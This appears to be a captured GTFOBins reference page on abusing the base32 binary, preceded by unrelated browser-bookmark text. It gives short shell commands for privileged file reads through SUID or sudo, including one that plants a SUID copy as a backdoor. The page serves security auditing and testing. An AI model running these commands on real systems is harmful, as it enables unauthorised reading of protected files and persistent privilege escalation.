 https://gtfobins.github.io/gtfobins/base32/
技术 在线动画 动漫下载... 哔哩哔哩 ( ゜- ゜)つ... 数独 毛怪俱乐部 do Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili... 天之弱罗
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
LFILE=file_to_read
base32 "$LFILE" | base32 --decode
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which base32) .
LFILE=file_to_read
base32 "$LFILE" | base32 --decode
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo base32 "$LFILE" | base32 --decode